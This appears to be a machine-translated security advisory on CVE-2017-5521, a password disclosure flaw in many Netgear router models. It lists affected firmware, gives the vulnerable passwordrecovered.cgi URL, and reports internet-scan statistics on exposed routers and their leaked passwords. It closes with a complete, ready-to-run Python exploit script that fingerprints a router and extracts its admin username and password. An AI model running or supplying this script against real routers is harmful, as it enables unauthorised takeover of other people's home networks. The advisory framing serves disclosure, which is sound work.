Netgear router password disclosure Vulnerability(CVE-2017-5521)
EPSS
Percentile
99.9%
0x01 vulnerability overview
NETGEAR is a United States well-known router manufacturers, its products are used worldwide extensively. Recently, foreign security researcher Simon Kenin find NETGEAR router more series there is a password leak Vulnerability, CVE-2017-5521-in. When the router Password Recovery functionality is disabled to enable remote management when the vulnerability can be triggered.
0x02 vulnerability
Affected Router the presence of leaked password of the risk
0x03 impact version
Currently the vulnerability of the Publisher to verify the affected version:
- AC1450 V1. 0. 0. 34_10. 0. 16 (Latest)
- AC1450 V1. 0. 0. 22_1. 0. 10
- AC1450 V1. 0. 0. 14_1. 0. 6
- D6400 V1. 0. 0. 44_1. 0. 44 (V1. 0. 0. 52_1. 0. 52 and above not affected)
- D6400 V1. 0. 0. 34_1. 3. 34
- D6400 V1. 0. 0. 38_1. 1. 38
- D6400 V1. 0. 0. 22_1. 0. 22
- DC112A V1. 0. 0. 30_1. 0. 60 (Latest)
- DGN2200v4 V1. 0. 0. 24_5. 0. 8 (V1. 0. 0. 66_1. 0. 66 is latest and is not affected)
- JNDR3000 V1. 0. 0. 18_1. 0. 16 (Latest)
- R6200 V1. 0. 1. 48_1. 0. 37 (V1. 0. 1. 52_1. 0. 41 and above are not affected)
- R6200v2 V1. 0. 1. 20_1. 0. 18 (V1. 0. 3. 10_10. 1. 10 is latest and is not affected)
- R6250 V1. 0. 1. 84_1. 0. 78 (V1. 0. 4. 2_10. 1. 10 is latest and is not affected)
- R6300 V1. 0. 2. 78_1. 0. 58 (Latest)
- R6300v2 V1. 0. 4. 2_10. 0. 74 (V1. 0. 4. 6_10. 0. 76 is latest and is patched)
- R6300v2 V1. 0. 3. 30_10. 0. 73
- R6700 V1. 0. 1. 14_10. 0. 29 (Latest beta)
- R6700 V1. 0. 0. 26_10. 0. 26 (Latest stable)
- R6700 V1. 0. 0. 24_10. 0. 18
- R6900 V1. 0. 0. 4_1. 0. 10 (Latest)
- R7000 V1. 0. 6. 28_1. 1. 83 (V1. 0. 7. 2_1. 1. 93 is latest and is patched)
- R8300 V1. 0. 2. 48_1. 0. 52
- R8500 V1. 0. 2. 30_1. 0. 43 (V1. 0. 2. 64_1. 0. 62 and above is patched)
- R8500 V1. 0. 2. 26_1. 0. 41
- R8500 V1. 0. 0. 56_1. 0. 28
- R8500 V1. 0. 0. 20_1. 0. 11
- VEGN2610 V1. 0. 0. 35_1. 0. 35 (Latest)
- VEGN2610 V1. 0. 0. 29_1. 0. 29
- VEGN2610 V1. 0. 0. 27_1. 0. 27
- WNDR3400v2 V1. 0. 0. 16_1. 0. 34 (V1. 0. 0. 52_1. 0. 81 is latest and is not affected)
- WNDR3400v3 V1. 0. 0. 22_1. 0. 29 (V1. 0. 1. 2_1. 0. 51 is latest and is not affected)
- WNDR3700v3 V1. 0. 0. 38_1. 0. 31 (Latest)
- WNDR4000 V1. 0. 2. 4_9. 1. 86 (Latest)
- WNDR4500 V1. 0. 1. 40_1. 0. 68 (Latest)
- WNDR4500v2 V1. 0. 0. 60_1. 0. 38 (Latest)
- WNDR4500v2 V1. 0. 0. 42_1. 0. 25
- WGR614v10 V1. 0. 2. 60_60. 0. 85 NA (Latest)
- WGR614v10 V1. 0. 2. 58_60. 0. 84 NA
- WGR614v10 V1. 0. 2. 54_60. 0. 82 NA
- WN3100RP V1. 0. 0. 14_1. 0. 19 (Latest)
- WN3100RP V1. 0. 0. 6_1. 0. 12
- Lenovo R3220 V1. 0. 0. 16_1. 0. 16 (Latest)
- Lenovo R3220 V1. 0. 0. 13_1. 0. 13

0x04 vulnerability verification
Access vulnerability the router the following url: ip:port/passwordrecovered. cgi?

0x05 vulnerability distribution
We 2017-02/03 using ZoomEye cyberspace search engine to search for Netgear got 2249273 results, found still affected router has 5065, home in 81 countries. Wherein the number of the top ten country distribution as shown below:

Port distribution aspect, in the router open port type a total of 32 species, of which the port number Top10 as shown below:

Then we on these router password classification after the statistics of the different passwords a total of 3156. The following table is the number of occurrences of the top ten passwords:
The table appears the most number of times the password is password ,this password is the NETGEAR router default password, that is those affected router has 744 using the default password,which the United States occupies 267, Kuwait occupies a 173.
#!/usr/bin/env python
# coding: utf-8
import sys
import requests
def scrape(text, start_trig, end_trig):
if text.find(start_trig) != -1:
return text.split(start_trig, 1)[-1].split(end_trig, 1)[0]
else:
return "i_dont_speak_english"
#disable nasty insecure ssl warning
requests.packages.urllib3.disable_warnings()
#1st stage
ip = sys.argv[1]
port = sys.argv[2]
url = 'http://' + ip + ':' + port + '/'
try:
r = requests.get(url)
except:
url = 'https://' + ip + ':' + port + '/'
r = requests.get(url, verify=False)
model = r.headers.get('WWW-Authenticate')
if model is not None:
print "Attacking: " + model[13:-1]
else:
print "not a netgear router"
sys.exit(0)
#2nd stage
url = url + 'passwordrecovered.cgi?id=get_rekt'
try:
r = requests.post(url, verify=False)
except:
print "not vulnerable router"
sys.exit(0)
#profit
if r.text.find('left\">') != -1:
username = (repr(scrape(r.text, 'Router Admin Username</td>', '</td>')))
username = scrape(username, '>', '\'')
password = (repr(scrape(r.text, 'Router Admin Password</td>', '</td>')))
password = scrape(password, '>', '\'')
if username == "i_dont_speak_english":
username = (scrape(r.text[r.text.find('left\">'):-1], 'left\">', '</td>'))
password = (scrape(r.text[r.text.rfind('left\">'):-1], 'left\">', '</td>'))
else:
print "not vulnerable router, or some one else already accessed passwordrecovered.cgi, reboot router and test again"
sys.exit(0)
#html encoding pops out of nowhere, lets replace that
password = password.replace("#","#")
password = password.replace("&","&")
print "user: " + username
print "pass: " + password